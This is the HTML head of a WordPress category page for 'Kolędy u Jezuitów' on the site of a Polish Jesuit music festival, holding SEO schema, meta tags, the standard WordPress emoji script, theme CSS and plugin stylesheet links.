

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/
body_size: 23662
content:
<!doctype html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/koledy-u-jezuitow\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ujezuitow.eu#listItem","position":1,"name":"Home","item":"https:\/\/ujezuitow.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/#listItem","name":"Spotkania \"S\u0142owo i Muzyka\""}},{"@type":"ListItem","@id":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/#listItem","position":2,"name":"Spotkania \"S\u0142owo i Muzyka\"","item":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/koledy-u-jezuitow\/#listItem","name":"Kol\u0119dy u Jezuit\u00f3w"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ujezuitow.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/koledy-u-jezuitow\/#listItem","position":3,"name":"Kol\u0119dy u Jezuit\u00f3w","previousItem":{"@type":"ListItem","@id":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/#listItem","name":"Spotkania \"S\u0142owo i Muzyka\""}}]},{"@type":"CollectionPage","@id":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/koledy-u-jezuitow\/#collectionpage","url":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/koledy-u-jezuitow\/","name":"Kol\u0119dy u Jezuit\u00f3w - Mi\u0119dzynarodowy Festiwal Muzyczny S\u0142owo i Muzyka u Jezuit\u00f3w","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/ujezuitow.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/koledy-u-jezuitow\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ujezuitow.eu\/#organization","name":"Mi\u0119dzynarodowy Festiwal Muzyczny S\u0142owo i Muzyka u Jezuit\u00f3w","description":"Tak, jak my, mimo wielu trudno\u015bci, podj\u0119li\u015bmy trud wznoszenia tego Domu Bo\u017cego, tak niech nasi nast\u0119pcy otaczaj\u0105 Go gorliw\u0105 trosk\u0105 i w dziele swym nie upadaj\u0105 na duchu.","url":"https:\/\/ujezuitow.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ujezuitow.eu\/wp-content\/uploads\/2021\/06\/JJk-150-1.png","@id":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/koledy-u-jezuitow\/#organizationLogo","width":115,"height":115,"caption":"logo"},"image":{"@id":"https:\/\/ujezuitow.eu\/spotkania-slowo-i-muzyka\/koledy-u-jezuitow\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/ujezuitow.eu\/#website","url":"https:\/\/ujezuitow.eu\/","name":"Mi\u0119dzynarodowy Festiwal Muzyczny S\u0142owo i Muzyka u Jezuit\u00f3w","description":"Tak, jak my, mimo wielu trudno\u015bci, podj\u0119li\u015bmy trud wznoszenia tego Domu Bo\u017cego, tak niech nasi nast\u0119pcy otaczaj\u0105 Go gorliw\u0105 trosk\u0105 i w dziele swym nie upadaj\u0105 na duchu.","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/ujezuitow.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kolędy u Jezuitów - Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów</title>
	<link rel="canonical" href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: Kolędy u Jezuitów - Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów" />
	<meta property="og:url" content="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/" />
	<meta property="og:site_name" content="Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/","url":"https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/","name":"Archiwa: Kolędy u Jezuitów - Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów","isPartOf":{"@id":"https://ujezuitow.eu/#website"},"primaryImageOfPage":{"@id":"https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/#primaryimage"},"image":{"@id":"https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/#primaryimage"},"thumbnailUrl":"https://ujezuitow.eu/wp-content/uploads/2019/12/plakat_2019_620_logo.png","breadcrumb":{"@id":"https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/#primaryimage","url":"https://ujezuitow.eu/wp-content/uploads/2019/12/plakat_2019_620_logo.png","contentUrl":"https://ujezuitow.eu/wp-content/uploads/2019/12/plakat_2019_620_logo.png","width":620,"height":729},{"@type":"BreadcrumbList","@id":"https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://ujezuitow.eu/"},{"@type":"ListItem","position":2,"name":"Spotkania \"Słowo i Muzyka\"","item":"https://ujezuitow.eu/spotkania-slowo-i-muzyka/"},{"@type":"ListItem","position":3,"name":"Kolędy u Jezuitów"}]},{"@type":"WebSite","@id":"https://ujezuitow.eu/#website","url":"https://ujezuitow.eu/","name":"Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów","description":"Tak, jak my, mimo wielu trudności, podjęliśmy trud wznoszenia tego Domu Bożego, tak niech nasi następcy otaczają Go gorliwą troską i w dziele swym nie upadają na duchu.","publisher":{"@id":"https://ujezuitow.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ujezuitow.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://ujezuitow.eu/#organization","name":"Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów","url":"https://ujezuitow.eu/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://ujezuitow.eu/#/schema/logo/image/","url":"https://ujezuitow.eu/wp-content/uploads/2021/06/JJk-150-1.png","contentUrl":"https://ujezuitow.eu/wp-content/uploads/2021/06/JJk-150-1.png","width":115,"height":115,"caption":"Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów"},"image":{"@id":"https://ujezuitow.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów &raquo; Kanał z wpisami" href="https://ujezuitow.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Międzynarodowy Festiwal Muzyczny Słowo i Muzyka u Jezuitów &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Kolędy u Jezuitów" href="https://ujezuitow.eu/spotkania-slowo-i-muzyka/koledy-u-jezuitow/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ujezuitow.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ujezuitow.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://ujezuitow.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ujezuitow.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://ujezuitow.eu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://ujezuitow.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://ujezuitow.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://ujezuitow.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://ujezuitow.eu/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://ujezuitow.eu/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://ujezuitow.eu/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://ujezuitow.eu/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ujezuitow.eu/wp-content/themes/elite-business/css/font-awesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elite-business-style-css' href='https://ujezuitow.eu/wp-content/themes/elite-business/style.css?ver=20230109-124322' type='text/css' media='all' />
